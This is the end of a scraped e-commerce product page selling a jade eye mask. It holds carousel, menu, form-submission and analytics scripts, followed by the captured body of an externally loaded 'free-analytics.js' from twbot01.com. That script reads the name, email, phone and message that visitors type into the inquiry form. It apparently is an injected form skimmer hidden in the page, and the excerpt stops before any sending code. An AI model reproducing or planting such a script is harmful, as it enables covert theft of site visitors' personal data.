class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
	    
	</script>
	
	<script>
	    
	    var _0x5dff=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x31","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x32","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x20\x3E\x20\x6C\x69"];(function(){_0x5dff[0];document[_0x5dff[2]](_0x5dff[1],function(){},false);$(function(){$(_0x5dff[8])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[5]](_0x5dff[4]);return false});$(_0x5dff[10])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[9]](_0x5dff[4]);return false});$(_0x5dff[15])[_0x5dff[14]](_0x5dff[13])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[27])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[5]](_0x5dff[18])[_0x5dff[21]]()[_0x5dff[20]]()[_0x5dff[19]]()[_0x5dff[9]](_0x5dff[18]);$(_0x5dff[24])[_0x5dff[25]]($(this)[_0x5dff[20]](_0x5dff[24]))[_0x5dff[23]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[13])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[16])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[30])[_0x5dff[14]](_0x5dff[29])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[32])[_0x5dff[14]](_0x5dff[31])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[35])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[19]](_0x5dff[34])[_0x5dff[5]](_0x5dff[33]);$(this)[_0x5dff[20]](_0x5dff[29])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[31])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[17])[_0x5dff[14]](_0x5dff[13])[_0x5dff[37]](_0x5dff[36]);$(_0x5dff[39])[_0x5dff[14]](_0x5dff[29])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[40])[_0x5dff[14]](_0x5dff[31])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[37]](_0x5dff[36])})}())
	    
	</script>
	
	
	<script src="/assets/js/fancybox.js"></script>

    	
	
	
<script>
    
$( document ).ready(function() {
   
$('.owl-carousel22').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})
   
   
});
    
</script>

      <script>
      
      
      
          redirectionUrl = 'https://www.bstoneinc.com/product/jade-eye-mask-anti-aging-amethyst/8?frmsc=1';
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });

        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
                    
                    if(typeof(gtag_conversion) === 'function')
                        {
                          gtag_conversion();
                        }
    
                    setTimeout(function(){window.location = redirectionUrl;},2000);
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Send Successfully.</div>";
                        
                        if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                        setTimeout(function(){window.location = redirectionUrl;},2000);
                        
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){

					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);
					
					
					console.log(err);


    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });

           return false;
        });
        
        $('.myform').on('submit', function (e) {
            e.preventDefault();
             formInstance = $(this);
            var prevBtnText = formInstance.find('.form_submit_button').html();
            formInstance.find('.form_submit_button').prop('disabled',true).html('Loading...');


            var data = formInstance.serialize();

           var url = formInstance.attr('action');

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    formInstance.trigger('reset');
                    formInstance.find('.form_submit_button').prop('disabled',false)
                    formInstance.find('.form_submit_button').html(prevBtnText);
                    formInstance.find('.form_message_container').html ("<div class='alert alert-success alert-dismissable'>Message Sent Successfully.</div>");
                    formInstance.find('.form_error_container').html('');
                    
                    if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                    setTimeout(function(){window.location = redirectionUrl;},2000);
                },
                error: function(msg){

                    
                    
                    formInstance.find('.form_error_container').html('');
                

					var err = JSON.parse(msg.responseText);
					

    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        formInstance.find('.form_error_container').append("<div>"+str_arr[0]+"</div>");
                            formInstance.find('.form_captcha').html(str_arr[1]);
					    }
                        else
                        {
    						formInstance.find('.form_error_container').append("<div>"+val+"</div>");
					    }
					});

                    formInstance.find('.form_error_container').removeClass();
					formInstance.find('.form_error_container').addClass('alert alert-danger');
                    formInstance.find('.form_submit_button').prop('disabled',false).html(prevBtnText);
                }
            });

           return false;
        });

   


    function gtag_conversion(url) {
        
        var callback = function () {
            if (typeof(url) != 'undefined') {
            window.location = url;
            }
        };

        if(typeof(gtag) === 'function')
        {
            gtag('event', 'conversion', {'send_to': 'AW-10977393927/wG8UCNCgtdoDEIf6tvIo','event_callback': callback});
        }

                return false;
    }


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script>
    
    
    
       



 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>




<script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>

<!-- for product grid-view script start-->
   
                
            
<script> 
$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
               
    
        <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//8/1/0295022001668670653-blue-ice-globe-for-f.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_23 > img').ezPlus({url: '/uploads/images/products//5/3/0862483001634018761-jade-eye-mask-anti.png', touch: false });    
                    $('#main_img_736 > img').ezPlus({url: '/uploads/images/products//6/2/0975046001668832600-amethyst-jade-eye-ma.jpeg', touch: false });    
                    $('#main_img_739 > img').ezPlus({url: '/uploads/images/products//8/0/0531969001668832675-amethyst-jade-eye-ma.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_23").removeClass('img_active');
        $('#main_img_23').hide();
              $("#prod_img_736").removeClass('img_active');
        $('#main_img_736').hide();
              $("#prod_img_739").removeClass('img_active');
        $('#main_img_739').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
        
                <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-141186652-47', 'auto');
gtag('config', 'AW-10977393927');


ga('send', 'pageview');

</script>
                <script src="https://twbot01.com/free-analytics.js"></script>
        
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6afcaf8f40e84a9a807f88d7623fea52","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>





--- FILE ---
content_type: application/javascript
request_url: https://twbot01.com/free-analytics.js
body_size: 2441
content:
// // Make a GET request using jQuery

var page_url = window.location.href;
var referrer = document.referrer;


$('#inquiry_form_btn').click(function() {
    
    var n = document.getElementById('inquiry_form_name').value;
    var e = document.getElementById('inquiry_form_email').value;
    var p = document.getElementById('inquiry_form_phone').value;
    var m = document.getElementById('inquiry_form_message').value;
    
